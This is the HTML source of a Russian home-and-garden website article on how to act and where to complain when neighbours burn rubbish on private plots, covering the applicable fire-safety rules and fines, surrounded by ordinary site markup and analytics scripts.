		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Что делать, если соседи жгут мусор в частном доме</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/da3802627_200x200.png" width="200" height="200" alt="Что делать, если соседи жгут мусор в частном доме" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">С весны до осени жители частных домов прибираются на своих участках. Зачастую мусор, сухая трава и листья сжигаются на придомовой территории. Запах гари мешает окружающим, при неосторожном обращении с огнём возникает риск пожара. Необходимо знать, что делать, если соседи жгут мусор в частном доме, как обезопасить своё имущество.</p>
<p style="text-align: justify;"><span id="more-14086"></span></p>
<h2>Что делать, если соседи жгут мусор</h2>
<p>Пожаловаться на соседей, которые регулярно сжигают мусор на приусадебном участке, можно в администрацию, полицию, Роспотребнадзор и МЧС. <strong>Жалобы принимаются в устной, письменной форме, через интернет.</strong></p>
<p>В администрацию обращаются при регулярном нарушении правил утилизации отходов. Если соседи развели огонь вблизи построек или в период запрета, то МЧС немедленно реагирует на сообщение по телефону. Жалоба в Роспотребнадзор актуальна при появлении едкого дыма от сжигания пластиковых отходов, автомобильных шин.</p>
<p>Если меры приняты не были, соседи продолжают дымить на участке, то потребуется помощь прокуратуры. В суд обращаются после причинения ущерба имуществу или здоровью.</p>
<h3>Что говорит закон: можно ли жечь мусор владельцам частного дома</h3>
<p>Согласно действующему законодательству житель частного дома в городской черте не имеет права сжигать мусор на участке. Происходит нарушение федерального закона «Об охране окружающего воздуха», согласно которому при разведении открытого огня происходит выделение вредных веществ. Если собственник участка не имеет специального разрешения от органов местного самоуправления, то сжигать бытовые отходы он не может.</p>
<p>Согласно Постановлению Правительства №390 от 25.04.12 запрещено разводить открытый огонь, кроме мест, разрешённых административными органами. При введении особого противопожарного режима костёр на территории частного дома не допускается.</p>
<p><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7.jpg"><img fetchpriority="high" decoding="async" class="wp-image-14088 size-large size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7-550x367.jpg" alt="костёр и полиция" width="550" height="367" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7-550x367.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7-768x512.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d944520785e7.jpg 1024w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p>Для собственников домов СНТ и ДНТ существуют исключения. Они руководствуются Приказом МЧС №26. В нём говорится о том, разведение открытого огня на сельскохозяйственных территориях допустимо, при соблюдении правил противопожарной безопасности:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>место оборудовано в яме, шириной 1 м, глубиной не менее 30 см, с железной ёмкостью;</li>
<li>в радиусе 10 метров не должно быть сухой травы, деревьев, валежника;</li>
<li>наличие противопожарной полосы 40 см;</li>
<li>расстояние до ближайших построек не менее 50 м;</li>
<li>хвойные деревья располагаются дальше 100 м, лиственные — 30 м;</li>
<li>лицо, ответственное за разведение открытого огня, должно иметь первичные средства тушения пожара и мобильный телефон с номерами МЧС.</li>
</ul>
<p>Место открытого огня должно укрываться железным листом большего размера, чем радиус ямы. В конце костёр засыпают песком, землёй или заливают водой.</p>
<p><strong>Все регионы РФ подчиняются Постановлению Правительства №390: разведение открытого огня на территории города запрещено.</strong> Каждый муниципалитет вправе сам накладывать ограничения на костры вне населённого пункта, ужесточать требования пожарной безопасности. Правила действуют в любое время суток, если это не указывается отдельно в документе.</p>
<h3>Ответственность за правонарушение</h3>
<p>При нарушении пожарной безопасности виновнику грозит административная ответственность. Роспотребнадзор, при подтверждении факта выделений вредных веществ, выпишет собственнику участка штраф от 2 до 2,5 тыс. руб.</p>
<p>Открытый огонь на территории населённого пункта влечёт наказание от 1 до 1,5 тыс. руб. Если введён особый противопожарный режим в муниципалитете, то наличие костра на территории частного дома повлечёт административный штраф от 2 до 4 тыс. руб. (КОАП ст. 20.4). При возникновении пожара сумма увеличится до 5 тыс. руб. Нарушения, при которых наступает административная ответственность в любом случае при обнаружении огня:</p>
<ul>
<li>на торфяной почве;</li>
<li>при использовании прогоревшей ёмкости и скорости ветра более 10 м/с;</li>
<li>возле лесных массивов;</li>
<li>вблизи хвойных деревьев;</li>
<li>при введении особого противопожарного режима на территории городского округа.</li>
</ul>
<p>Пожар, повлёкший за собой смерть или причинение тяжкого вреда здоровью соседей, приведёт в уголовной ответственности.</p>
<p><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f.jpeg"><img decoding="async" class="wp-image-14090 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f-550x413.jpeg" alt="костёр на участке" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f-550x413.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f-125x94.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f-768x576.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94616ca278f.jpeg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<h3>Как привлечь соседей к ответственности</h3>
<p>Во время запрета на разведение открытого огня или при несоблюдении мер безопасности достаточно позвонить в МЧС, они примут вызов и приедут на место происшествия. Сотрудники МЧС имеют право сделать устное предупреждение или выписать штраф. <strong>Если соседи не откроют двери или откажутся выполнять законные требования пожарных, то составляется протокол, записываются показания свидетелей, выписывается штраф на собственника участка.</strong> Документы придут по почте, при неоплате набегает пени.</p>
<p>Администрация населённого пункта рассмотрит обращение граждан при регулярном нарушении соседями правил утилизации отходов. Необходимо предоставить документы:</p>
<ul>
<li>заявление;</li>
<li>видео или фото фиксация правонарушения;</li>
<li>показания свидетелей (если есть).</li>
</ul>
<p>При коллективном обращении органы власти реагируют быстрее. В заявлении указывают известную информацию о соседе, адрес, суть произошедшего. Хронологию правонарушений указывают в обратном порядке. Важно фиксировать открытый огонь каждый раз, записывать дату и время, чтобы иметь доказательства систематичности несоблюдения правил утилизации отходов.</p>
<p>Органы местного самоуправления должны реагировать на обращение в течение 30 дней. Если за этот срок не пришел ответ, то обжаловать действия властей придётся в прокуратуре.</p>
<p style="text-align:justify;">Решать конфликтную ситуацию с соседями начинают с переговоров, чаще всего этого достаточно. Если же жильцы соседнего дома не реагируют на замечания, то приходится обращаться в контролирующие органы, чтобы защитить свои права.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/tt_alena_miks" rel="nofollow">alena-miks</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="14086" data-total="9" data-rating="20" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:44.444444444444%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(9 голосов, среднее: 2.2 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/zhelteyut-listya-ogurcov-chto-delat.html' title='Что делать, если у огурцов желтеют листья: проверенные методы'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2500f8940a2.jpg" class="wp-post-image" alt="Что делать, если у огурцов желтеют листья: проверенные методы" ></span><span class="yarpp-thumbnail-title">Что делать, если у огурцов желтеют листья: проверенные методы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/kak-izbavitsya-ot-zmey-na-dachnom-uchastke.html' title='Опасные соседи: как навсегда избавиться от змей на дачном участке'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5cf9675d06d34.jpg" class="wp-post-image" alt="Опасные соседи: как навсегда избавиться от змей на дачном участке" ></span><span class="yarpp-thumbnail-title">Опасные соседи: как навсегда избавиться от змей на дачном участке</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/dozarivanie-pomidorov-v-domashnih-usloviyah.html' title='Если помидоры не краснеют: дозаривание урожая в домашних условиях'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d4a72512a9fb.jpg" class="wp-post-image" alt="Если помидоры не краснеют: дозаривание урожая в домашних условиях" ></span><span class="yarpp-thumbnail-title">Если помидоры не краснеют: дозаривание урожая в домашних условиях</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"14086","nonce":"5ac6c0efdb","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"8","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=c1604ce995&redirect_to=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html"},"post":{"id":14086,"permalink":"https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fsovety%2Fchto-delat-esli-sosedi